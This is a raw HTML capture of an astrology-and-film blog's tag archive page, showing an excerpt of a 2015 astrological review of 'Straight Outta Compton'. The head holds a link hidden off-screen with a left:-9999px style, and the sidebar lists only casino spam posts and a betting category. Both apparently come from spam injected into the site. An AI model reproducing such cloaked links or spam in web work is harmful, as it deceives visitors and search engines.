

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astrolass.com/tag/aldis-hodge/
body_size: 8635
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="robots" content="noindex,noodp,noydir" />
		<title>aldis hodge</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; Feed" href="https://astrolass.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; aldis hodge Tag Feed" href="https://astrolass.com/tag/aldis-hodge/feed/" />
<link rel="canonical" href="https://astrolass.com/tag/aldis-hodge/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/astrolass.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='news-theme-css' href='https://astrolass.com/wp-content/themes/news/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://astrolass.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://astrolass.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://astrolass.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3' id='woo-title-limit-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://astrolass.com/wp-json/" /><link rel="alternate" type="application/json" href="https://astrolass.com/wp-json/wp/v2/tags/1726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astrolass.com/xmlrpc.php?rsd" />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">
<link rel="icon" href="https://astrolass.com/wp-content/themes/news/images/favicon.ico" />
<link rel="pingback" href="https://astrolass.com/xmlrpc.php" />
<style type="text/css">#header { background: url(https://astrolass.com/wp-content/uploads/2012/07/astrolassheader7.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!--<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />-->
<div style ="position:absolute; left:-9999px;"><a href="https://astrolass.com/wp-content/uplads/">https://astrolass.com/</a></div>
</head>
<body class="archive tag tag-aldis-hodge tag-1726 custom-background custom-header header-image header-full-width content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://astrolass.com/">astrolass</a></p><p id="description">astrology meets fashion film and television</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-main-nav-2" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://astrolass.com/about/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://astrolass.com/contact/">Contact</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-315"><a href="https://astrolass.com/archives/">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://astrolass.com/category/astrolass_media/film/">Film</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://astrolass.com/category/astrolass_media/television/">Television</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://astrolass.com/category/planets/">Planets</a>
	<ul class="sub-menu">
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://astrolass.com/category/planets/sun/">Sun</a></li>
		<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://astrolass.com/category/planets/moon-planets/">Moon</a></li>
		<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://astrolass.com/category/planets/mercury/">Mercury</a></li>
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://astrolass.com/category/planets/venus-planets/">Venus</a></li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://astrolass.com/category/planets/mars/">Mars</a></li>
		<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://astrolass.com/category/planets/jupiter/">Jupiter</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://astrolass.com/category/planets/saturn/">Saturn</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://astrolass.com/category/planets/uranus-planets/">Uranus</a></li>
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://astrolass.com/category/planets/neptune/">Neptune</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://astrolass.com/category/planets/pluto/">Pluto</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-4172 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-mercury category-saturn category-uranus-planets tag-aldis-hodge tag-archetypes tag-astrology tag-corey-hawkins tag-f-gary-gray tag-film-2 tag-jason-mitchell tag-jr tag-neil-brown tag-oshea-jackson tag-review tag-straight-outta-compton tag-uranus entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://astrolass.com/2015/08/archetypes-film-review-straight-outta-compton-2015/">Archetypes: Film: Review: ‘Straight Outta Compton’ (2015)</a></h2>
<div class="post-info"><span class="date published time" title="2015-08-10T23:58:33-04:00">August 10, 2015</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="https://astrolass.com/2015/08/archetypes-film-review-straight-outta-compton-2015/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="https://astrolass.com/wp-content/uploads/2015/08/StraightOuttaCompton-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Film: Review: ‘Straight Outta Compton’ (2015)" decoding="async" itemprop="image" loading="lazy" srcset="https://astrolass.com/wp-content/uploads/2015/08/StraightOuttaCompton-50x50.jpg 50w, https://astrolass.com/wp-content/uploads/2015/08/StraightOuttaCompton-150x148.jpg 150w, https://astrolass.com/wp-content/uploads/2015/08/StraightOuttaCompton-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>The music group N.W.A. smashed rules to become a seminal force in creating the new revolutionary musical genres of hip hop and gangsta rap. When it came to growing their business, though, they were stuck dealing with mundane business-as-usual deceits and manipulation. The contrast between these two archetypal energies – Uranian rebellion, insight into future [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="https://astrolass.com/category/planets/mercury/" rel="category tag">Mercury</a>, <a href="https://astrolass.com/category/planets/saturn/" rel="category tag">Saturn</a>, <a href="https://astrolass.com/category/planets/uranus-planets/" rel="category tag">Uranus</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/aldis-hodge/" rel="tag">aldis hodge</a>, <a href="https://astrolass.com/tag/archetypes/" rel="tag">archetypes</a>, <a href="https://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="https://astrolass.com/tag/corey-hawkins/" rel="tag">corey hawkins</a>, <a href="https://astrolass.com/tag/f-gary-gray/" rel="tag">f. gary gray</a>, <a href="https://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="https://astrolass.com/tag/jason-mitchell/" rel="tag">jason mitchell</a>, <a href="https://astrolass.com/tag/jr/" rel="tag">jr.</a>, <a href="https://astrolass.com/tag/neil-brown/" rel="tag">neil brown</a>, <a href="https://astrolass.com/tag/oshea-jackson/" rel="tag">o'shea jackson</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/straight-outta-compton/" rel="tag">straight outta compton</a>, <a href="https://astrolass.com/tag/uranus/" rel="tag">uranus</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://astrolass.com/" role="search" ><input type="text" value="Search this website &#x2026;" name="s" class="s search-input" onfocus="if (&#039;Search this website &#x2026;&#039; === this.value) {this.value = &#039;&#039;;}" onblur="if (&#039;&#039; === this.value) {this.value = &#039;Search this website &#x2026;&#039;;}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
<div id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow</h4>
			<div class="textwidget"><div style="margin:0px 20px"><a href="http://astrolass.com/?feed=rss2"><img src="http://astrolass.com/wp-content/uploads/2012/06/rss.png" height="30" width="30" /></a>
<a href="https://twitter.com/astro_lass"><img src="http://astrolass.com/wp-content/uploads/2012/06/twitter1.png" height="30" width="30"></a>
</div></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://astrolass.com/2025/12/finest-slots-casino-online-a-comprehensive-overview/">Finest Slots Casino Online: A Comprehensive Overview</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/win-real-money-online-how-to-win-money-at-an-online-casino-for-free/">Win Real Money Online &#8211; How To Win Money At An Online Casino For Free</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/ideal-online-pc-gaming-sites-an-overview-to-the-leading-systems-for-players/">Ideal Online Pc Gaming Sites: An Overview to the Leading Systems for Players</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/choosing-the-most-effective-skrill-and-neteller-casinos-a-comprehensive-guide/">Choosing the most effective Skrill and Neteller Casinos: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/the-ultimate-guide-to-playing-at-casino-site-with-bonus/">The Ultimate Guide to Playing at Casino Site with Bonus</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/highest-payout-online-online-casinos-your-guide-to-winning-big/">Highest Payout Online Online Casinos: Your Guide to Winning Big</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/casino-bonuses-online-everything-you-need-to-learn-about-free-spins-and-more/">Casino Bonuses Online &#8211; Everything You Need to Learn About Free Spins and More</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/casino-bonus-global-players-review-a-comprehensive-guide/">Casino Bonus Global Players Review: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/leading-gambling-establishments-that-accept-mastercard-deposits/">Leading Gambling Establishments that Accept Mastercard Deposits</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/free-game-casino-a-full-guide-to-delighting-in-online-gambling-enterprise-games-totally-free/">Free Game Casino: A Full Guide to Delighting In Online Gambling Enterprise Games totally free</a>
									</li>
					</ul>
		</div></div>
<div id="reallysimpletwitterwidget-2" class="widget widget_reallysimpletwitterwidget"><div class="widget-wrap"><h4 class="widget-title widgettitle"><img src="http://astrolass.com/wp-content/plugins/really-simple-twitter-feed-widget/twitter_small.png" alt="Latest Tweets" title="Latest Tweets" /> Latest Tweets</h4>
      <ul class="really_simple_twitter_widget"></ul><div class="rstw_link_user"><a href="http://twitter.com/astro_lass" >Follow me on Twitter</a></div></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-2103"><a href="https://astrolass.com/category/1xbet-russian-top/">1xbet Russian Top</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://astrolass.com/category/astrology/">Astrology</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/">Fashionistarsigns</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://astrolass.com/category/astrolass_media/">Media</a>
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="https://astrolass.com/category/astrolass_media/film/">Film</a>
</li>
